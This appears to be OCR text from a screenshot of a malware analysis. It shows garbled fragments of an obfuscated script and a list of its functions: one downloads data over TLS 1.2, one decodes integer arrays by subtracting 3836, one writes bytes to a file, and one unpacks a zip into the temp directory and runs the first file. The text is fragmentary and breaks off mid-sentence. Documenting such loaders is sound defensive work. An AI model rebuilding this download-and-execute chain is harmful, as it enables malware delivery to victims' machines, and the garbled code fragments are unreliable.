
46,3937,3952,3883,3921,3886,388
2,3958,3941,3948));qZw 
$oGCOSZNMJeHKTc 
$MnAaDeGMvZKoV;xoj 
$oGCOSZNMJeHKTc};;;}mjq;\\\\x02
\\\\x02
Functions Defined
:
qZw
: Writes byte data to a file.
xoj
: Expands a zip archive to the temporary
directory and executes the first file found in the
archive.
VIR
: Downloads data from a given URL using TLS 1.2.
Aec
: Decodes an array of integers by subtracting
3836 from each value and converting the result to a